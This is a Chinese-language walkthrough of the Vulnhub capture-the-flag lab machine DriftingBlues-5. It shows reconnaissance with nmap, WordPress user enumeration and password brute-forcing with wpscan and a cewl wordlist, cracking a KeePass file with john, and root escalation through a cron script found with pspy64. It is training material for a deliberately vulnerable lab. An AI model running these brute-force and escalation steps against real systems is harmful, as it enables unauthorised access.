看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-5

Vulnhub靶机DriftingBlues-5渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:暴力破解:

- ③:ssh登入:

- ④:KDBX文件密码爆破:

- ⑤:定时提权:

- ⑥:获取flag:

-

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这期更新一下Vulnhub DriftingBlues 系列 还是老样子找到FLAG即可,可能比较偏向CTF点。

Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-5,662/

Vulnhub靶机漏洞详解:

前言:这里又是DriftingBlues-2的问题 需要自己配网卡

具体参考:https://blog.csdn.net/Aluxian_/article/details/125095660?spm=1001.2014.3001.5501



①:信息收集:



kali里使用netdiscover发现主机

渗透机:kali IP :192.168.205.133 靶机IP :192.168.205.142

使用命令:

nmap -sS -A -T4 -n 192.168.205.142



发现开启了80端口和22端口 先访问80端口发现是CMS系统 是wordpress 使用dirb 扫一下后台目录:/wp-admin/user

②:暴力破解:



既然知道了后台 现在需要 知道账号密码进行 登入 使用wpscan 这个工具进行枚举(发现了一些用户)

wpscan --url http://192.168.205.142 -e u

接着我们使用工具cewl 制作一个名为passwd.txt的字典。

cewl -m 3 -w passwd.txt http://192.168.205.142

wpscan --url http://192.168.205.142/ -e u --passwords passwd.txt

最后得到了账号密码为:gill /interchangeable



登入成功后发现有一张前端没有的图片 感觉比较可疑 把他下载看看

wget http://192.168.205.142/wp-content/uploads/2021/02/dblogo.png

这里使用一个工具exiftool 最新kaili没有得装一个 这个工具用来对EXIF信息解析

apt-get Install exiftool

exiftool /root/桌面/dblogo.png

③:ssh登入:



尝试登入,发现登入成功!!! 获得了第一个flag

ssh gill@192.168.205.142

④:KDBX文件密码爆破:

还发现了一个 keyfile.kdbx 文件(第一次遇到这种文件)

什么是DKBX文件?https://www.solvusoft.com/zh-cn/file-extensions/file-extension-kdbx/



python -m SimpleHTTPServer 80 #开启临时web服务 但是报错了

scp gill@192.168.205.142:/home/gill/key* /root

将 keyfile.kdbx 内容转为 john 支持的格式:keepass2john keyfile.kdbx > Keepasshash.txt

在使用john破解密码:john --wordlist=/usr/share/wordlists/rockyou.txt Keepasshash.txt

⑤:定时提权:



打开:https://app.keeweb.info/

2real4surreal

buddyretard

closet313

exalted

fracturedocean

zakkwylde

尝试使用这些密码进去 但是并没有发现可用的信息

靶机下载pspy64:https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64



使用WinSCP把pspy64传到靶机的/home/gill/中



chmod 777 pspy64 #给权限

./pspy64 #执行脚本

发现了根目录下,每分钟就执行一个key.sh的脚本文件

使用keyfile.kdbx文件中的名称,新建文件fracturedocean然后建立正确的文件名 就会获得一个新的文件rootcreds.txt



⑥:获取flag:

Vulnhub靶机渗透总结:

1.cewl 生成字典和wpscan 工具暴力破解的使用

2.Exiftool 这个工具用来对EXIF信息解析(第一次了解这个工具的使用和作用)

3..kdbx文件密码破解(新知识点,第一次做花的时间比较多)

4.如果临时开启不了web服务 可以使用scp 这个命令(非常好用!!)

5.解密 keepass 数据库获取密码(虽然没啥用 但是也是第一次了解 新知识点)

6.定时提权 下载脚本pspy64 查看 创建key 文件提权

DriftingBlues系列的第五个靶机了后继会继续更新,创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!